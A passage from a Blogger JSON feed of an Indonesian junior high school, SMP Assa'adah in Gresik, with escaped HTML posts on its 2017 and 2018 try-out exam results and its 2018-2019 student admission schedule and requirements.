\/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003EKami mewakili panitia inti TRY OUT AKBAR UASBN SMP ASSA'ADAH BUNGAH mengucapkan ribuan terima kasih atas sumbangsih Bapak\/ Ibu guru berupa tenaga pikiran demi suksesnya kegiatan.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg25qLNceNUHhoRJCLw4ai2mFqp_6NNfD8ExNI69ol4LnSZWo6Wllt2solCDUIywpG_jGlXGsUsj_ryLf2rqVC3p6DI_njFmk0DTR0oLgN4QFElo5L5AyOYEh-aGxfH-ZROCRPefFJZWkk\/s1600\/WhatsApp+Image+2018-03-17+at+10.26.34.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg25qLNceNUHhoRJCLw4ai2mFqp_6NNfD8ExNI69ol4LnSZWo6Wllt2solCDUIywpG_jGlXGsUsj_ryLf2rqVC3p6DI_njFmk0DTR0oLgN4QFElo5L5AyOYEh-aGxfH-ZROCRPefFJZWkk\/s320\/WhatsApp+Image+2018-03-17+at+10.26.34.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3LCMAM3BBKyxftqmnxky_pHSghRoO01iR7NIKbteDYctKc6u7TkjAEZvGpCA9C64oVR8Z0xU4eSrthzFlBFNscgqtL9rmg6m7bcJZa3PSawMlvHqhW0eMvI-6HOWdTYxzWNi0l2O14Ss\/s1600\/WhatsApp+Image+2018-03-17+at+10.29.55.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"805\" data-original-width=\"1280\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3LCMAM3BBKyxftqmnxky_pHSghRoO01iR7NIKbteDYctKc6u7TkjAEZvGpCA9C64oVR8Z0xU4eSrthzFlBFNscgqtL9rmg6m7bcJZa3PSawMlvHqhW0eMvI-6HOWdTYxzWNi0l2O14Ss\/s320\/WhatsApp+Image+2018-03-17+at+10.29.55.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ_O63hx2uO-jpKPXbTZvNLGEHSWyeFwUjhYJJiCw4hY5Y9aEvwsWjUsIs8kOnYpSH5s-XonO2Yg9S2uMaqE9qJZeOLWdfXMy6GwPuX5rwpUwNjKUajim97dw6ipH4OMBQEOBG9wGCHCY\/s1600\/WhatsApp+Image+2018-03-17+at+11.54.29.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"585\" data-original-width=\"1040\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ_O63hx2uO-jpKPXbTZvNLGEHSWyeFwUjhYJJiCw4hY5Y9aEvwsWjUsIs8kOnYpSH5s-XonO2Yg9S2uMaqE9qJZeOLWdfXMy6GwPuX5rwpUwNjKUajim97dw6ipH4OMBQEOBG9wGCHCY\/s320\/WhatsApp+Image+2018-03-17+at+11.54.29.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirabwsxD3U2QP7nWZ6RCq5c8LENxmD65fpm1EEVNNMgQEDiHNvzX7j5NWCpeYOyYVcJkXrSjXVpXq2ZqmCQH3A8KAFYDccIfJMemoDV8EhyphenhyphenYw_e5MddU8OkcF5pnzC4RG8mXg9DZN8LKE\/s1600\/WhatsApp+Image+2018-03-17+at+13.31.04+%25281%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirabwsxD3U2QP7nWZ6RCq5c8LENxmD65fpm1EEVNNMgQEDiHNvzX7j5NWCpeYOyYVcJkXrSjXVpXq2ZqmCQH3A8KAFYDccIfJMemoDV8EhyphenhyphenYw_e5MddU8OkcF5pnzC4RG8mXg9DZN8LKE\/s320\/WhatsApp+Image+2018-03-17+at+13.31.04+%25281%2529.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTRrPlhUe0APnzyJ_uvSYTpmbXG5eayLrDIYvKouYF0k1StwAd5p3GziRBJvYqxSlmB7hwLn8PbPhoylsR8aQ9tTdGMhu-hoLLZKa1lf3HV0Y-zIc_apjrEQviIuK2A3DXZoXikFJRsSQ\/s1600\/WhatsApp+Image+2018-03-17+at+15.13.09.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"838\" data-original-width=\"1280\" height=\"209\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTRrPlhUe0APnzyJ_uvSYTpmbXG5eayLrDIYvKouYF0k1StwAd5p3GziRBJvYqxSlmB7hwLn8PbPhoylsR8aQ9tTdGMhu-hoLLZKa1lf3HV0Y-zIc_apjrEQviIuK2A3DXZoXikFJRsSQ\/s320\/WhatsApp+Image+2018-03-17+at+15.13.09.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003EKami mohon maaf bila banyak kekurangan dan khilaf selama memandu kegiatan mulai persiapan sampai pelaksanaan acara. Kegiatan Try Out tahun ini diikuti 736 peserta. Kenaikan peserta dan sekolah\/madrasah yg ikut smg menjadi indikasi dari semakin meningkatnya kepercayaan masyarakt ke SMP ASSSAADAH secara khusus dan YPPQ,,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk Hasil Try Out Akbar Tahun 2018 Bisa Bapak\/Ibu\u0026nbsp;\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1qH_YHJpEJPLkrcWNuWCNKmqNo0TeIx_t\/view?usp=sharing\" target=\"_blank\"\u003EDownload Disini\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"background-color: white;\" \/\u003E\nSAMPAI JUMPA DI TRY OUT AKBAR TAHUN 2019.... :D\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca class=\"_58cn\" data-ft=\"{\u0026quot;tn\u0026quot;:\u0026quot;*N\u0026quot;,\u0026quot;type\u0026quot;:104}\" href=\"https:\/\/www.facebook.com\/hashtag\/jaya?source=feed_text\u0026amp;story_id=982520825216718\" style=\"background-color: white; color: #365899; cursor: pointer; font-family: helvetica, arial, sans-serif; font-size: 14px; text-decoration-line: none;\"\u003E\u003Cspan class=\"_5afx\" style=\"direction: ltr; font-family: inherit;\"\u003E\u003Cspan aria-label=\"tagar\" class=\"_58cl _5afz\" style=\"color: #4267b2; font-family: inherit; unicode-bidi: isolate;\"\u003E#\u003C\/span\u003E\u003Cspan class=\"_58cm\" style=\"font-family: inherit;\"\u003Ejaya\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003E\u0026nbsp;trus SMP ASSA'ADAH sampurnan bungah Gresik\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/smp.assaadah.sch.id\/feeds\/38362479933408344\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2018\/03\/hasil-try-out-akbar-sdmi-se-kab-gresik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/38362479933408344"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/38362479933408344"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2018\/03\/hasil-try-out-akbar-sdmi-se-kab-gresik.html","title":"HASIL TRY OUT AKBAR SD\/MI SE KAB. GRESIK \u0026 LAMONGAN TAHUN 2018"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig5b8uyddsJfrSUl2Qoh_YNVrHnj_3hrbDqtJ7PkcpOqseYWHR8yeRxMsVybCJbiKI1hJtml0927wjTfVnl-iwB9n0S2wCWO9p4Ag8noyfoLjMOirOr3d1T7sE_AWzM060aN_MiFxFiDs\/s72-c\/BACKDROP+TRY+OUT+AKBAR+400+X+150+CM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8051666098338562385.post-7734659755384936053"},"published":{"$t":"2018-02-27T18:29:00.000-08:00"},"updated":{"$t":"2018-03-02T20:20:46.916-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GALLERI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KALENDER AKADEMIK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MURID"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PENGUMUMAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WALI MURID"}],"title":{"type":"text","$t":"PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN  2018-2019"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVre_aiqf7NEd4Ukae4i9BF2fJy95UpWuaEVREcLo1pgD5wvn_98VZrj2Lu9lQnmfKMF280SpwUvS3d-28jGfXL8Fk5vFu3AGeBylimq0olapVp7VrB_4P5j-e9R1MpNx74Bu2LY0xW54\/s1600\/Brosur+2018+2019+copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1132\" data-original-width=\"1600\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVre_aiqf7NEd4Ukae4i9BF2fJy95UpWuaEVREcLo1pgD5wvn_98VZrj2Lu9lQnmfKMF280SpwUvS3d-28jGfXL8Fk5vFu3AGeBylimq0olapVp7VrB_4P5j-e9R1MpNx74Bu2LY0xW54\/s320\/Brosur+2018+2019+copy.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9MVrCka-ynxjRhpB_ruIHI-SD6XtYj-mPNEpp48KaxWDQh7tPFBFjd1LNYoVbigN0YWg1F-d6jmQpiUiOKJdrku47XkarsV6tFkgDEpyl52R_ao7pqfMX-06nplWvQB2w2uKPUafb1rc\/s1600\/Brosur+2017+2018+2a.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1132\" data-original-width=\"1600\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9MVrCka-ynxjRhpB_ruIHI-SD6XtYj-mPNEpp48KaxWDQh7tPFBFjd1LNYoVbigN0YWg1F-d6jmQpiUiOKJdrku47XkarsV6tFkgDEpyl52R_ao7pqfMX-06nplWvQB2w2uKPUafb1rc\/s320\/Brosur+2017+2018+2a.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EBrosur Penerimaan Peserta Didik Baru Tahun Pelajaran 2018-2019\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nSMP BP Ma'arif NU Assa'adah\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nSampurnan Bungah Gresik\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPendaftaran bisa dilakukan secara Online, silahkan unduh formulir berikut\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1rnEY0HNmZgc4C_bPoS_ckgROFl3eKMyN\/view?usp=sharing\"\u003EFORMULIR PENDAFTARAN SISWA BARU SMP ASSA'ADAH BUNGAH\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nlalu kirim ke email smp.assaadah@yahoo.com\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; text-align: center;\"\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u003Cb\u003EJadwal Kegiatan:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u003Cb\u003E1. Pendaftaran\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cb\u003E- Gelombang I\u0026nbsp;\u003C\/b\u003E: 1 MARET - 31 Mei 2018\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u0026nbsp; \u0026nbsp; -\u0026nbsp;\u003Cb\u003EGelombang II\u003C\/b\u003E\u0026nbsp;: 1 Juni - 12 JulI 2018\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u003Cb\u003E2. Pemetaan Kelas \u0026amp; Masa Pengenalan Lingkungan Sekolah\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u0026nbsp; \u0026nbsp; Tanggal : 15 Juli 2018\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u0026nbsp; \u0026nbsp; Pukul \u0026nbsp; \u0026nbsp; : 07:00\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u0026nbsp; \u0026nbsp; Tempat : Gedung SMP BP Ma'arif NU Assa'adah\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u0026nbsp;3. Biaya Pembangunan\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBa8wPYiHoP__MsnDid6u9ZmrBlbfqMzw3RAVfvvrzt4bFceDfh5sZ9njKJTEQvjw9d3Qh7XrcudfmjkOjTIupZrtZcv2j3fg5xTv4kRFb2kn3VPbL7FwxPPqo7YbL2swzlQkm0i3ixfs\/s1600\/Capture.PNG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"157\" data-original-width=\"635\" height=\"79\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBa8wPYiHoP__MsnDid6u9ZmrBlbfqMzw3RAVfvvrzt4bFceDfh5sZ9njKJTEQvjw9d3Qh7XrcudfmjkOjTIupZrtZcv2j3fg5xTv4kRFb2kn3VPbL7FwxPPqo7YbL2swzlQkm0i3ixfs\/s320\/Capture.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPersyaratan Administratif:\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n1. Mengumpulkan F.C Akta Kelahiran\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n2. Mengumpulkan F.C KTP Orang Tua\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n3. Mengumpulkan F.C Kartu Keluarga\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n4. Mengumpulkan Foto 4 x 6, 3 x 4 (Masing Masing 2 Lembar)\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n5. Mengumpulkan F.C Ijazah (Menyusul)\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n6. Mengumpulkan F.C SKHUN (Menyusul)\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nPendaftaran Siswa Baru, Pondok Pesantren Qomaruddin, Bungah, Gresik\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/smp.assaadah.sch.id\/feeds\/7734659755384936053\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2018\/02\/penerimaan-peserta-didik-baru-tahun.html#comment-form","title":"1 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/7734659755384936053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/7734659755384936053"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2018\/02\/penerimaan-peserta-didik-baru-tahun.html","title":"PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN  2018-2019"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVre_aiqf7NEd4Ukae4i9BF2fJy95UpWuaEVREcLo1pgD5wvn_98VZrj2Lu9lQnmfKMF280SpwUvS3d-28jGfXL8Fk5vFu3AGeBylimq0olapVp7VrB_4P5j-e9R1MpNx74Bu2LY0xW54\/s72-c\/Brosur+2018+2019+copy.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8051666098338562385.post-962628488154848964"},"published":{"$t":"2017-03-29T23:43:00.005-07:00"},"updated":{"$t":"2017-03-29T23:44:23.912-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PENGUMUMAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POPULAR POST"}],"title":{"type":"text","$t":"HASIL TRY OUT AKBAR SD\/MI SE KAB. GRESIK \u0026 LAMONGAN TAHUN 2017"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnHtdvMqtZbpLS4vJ1EZeKtPeSj9Qrpt1cwQKgqlJpVMnfZoyQrY4kN4N-4S9S4Ha9p2Awvk18VlRZEMoz_9nUx4W0Aqgeua3f4rLDFXrt-8dAcZrGzyaWhUGojtgOEh2bziu0guOSIsY\/s1600\/17620566_982520405216760_5970252490523507737_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnHtdvMqtZbpLS4vJ1EZeKtPeSj9Qrpt1cwQKgqlJpVMnfZoyQrY4kN4N-4S9S4Ha9p2Awvk18VlRZEMoz_9nUx4W0Aqgeua3f4rLDFXrt-8dAcZrGzyaWhUGojtgOEh2bziu0guOSIsY\/s640\/17620566_982520405216760_5970252490523507737_o.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003EAlhamdullah acara try out akbar tingkat SD\/MI se kab. Gresik Lamongan tapel 2016-2017 kemarin berjalan dengan lancar dan sukses,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003EKami mewakili panitia inti Try out UASBN SMP ASSA'ADAH BUNGAH mengucapkan ribuan terima kasih atas sumbangsih Bapak\/ Ibu guru berupa tenaga pikiran demi suksesnya kegiatan. Kami mohon maaf bila banyak kekurangan dan khilaf selama memandu kegiatan mulai persiapan sampai pelaksanaan acara. Kegiatan Try Out tahun ini diikuti 704 peserta. Kenaikan peserta dan sekolah\/madrasah yg ikut smg menjadi indikasi dr smakin meningkatny kepercayaan masyarakt ke SMP ASSSAADAH secara khusus dan YPPQ,,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk Hasil Try Out Bisa Bapak\/Ibu \u003Ca href=\"https:\/\/drive.google.com\/open?id=0BzxaNKd7VfrlU0UybDNiWHEteUE\"\u003EDownload Disini\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"background-color: white;\" \/\u003E\n\u003Ca class=\"_58cn\" data-ft=\"{\u0026quot;tn\u0026quot;:\u0026quot;*N\u0026quot;,\u0026quot;type\u0026quot;:104}\" href=\"https:\/\/www.facebook.com\/hashtag\/jaya?source=feed_text\u0026amp;story_id=982520825216718\" style=\"background-color: white; color: #365899; cursor: pointer; font-family: Helvetica, Arial, sans-serif; font-size: 14px; text-decoration: none;\"\u003E\u003Cspan class=\"_5afx\" style=\"direction: ltr; font-family: inherit;\"\u003E\u003Cspan aria-label=\"tagar\" class=\"_58cl _5afz\" style=\"color: #4267b2; font-family: inherit; unicode-bidi: isolate;\"\u003E#\u003C\/span\u003E\u003Cspan class=\"_58cm\" style=\"font-family: inherit;\"\u003Ejaya\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003E\u0026nbsp;trus SMP ASSA'ADAH sampurnan bungah Gresik\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/smp.assaadah.sch.id\/feeds\/962628488154848964\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2017\/03\/hasil-try-out-akbar-sdmi-se-kab-gresik.html#comment-form","title":"1 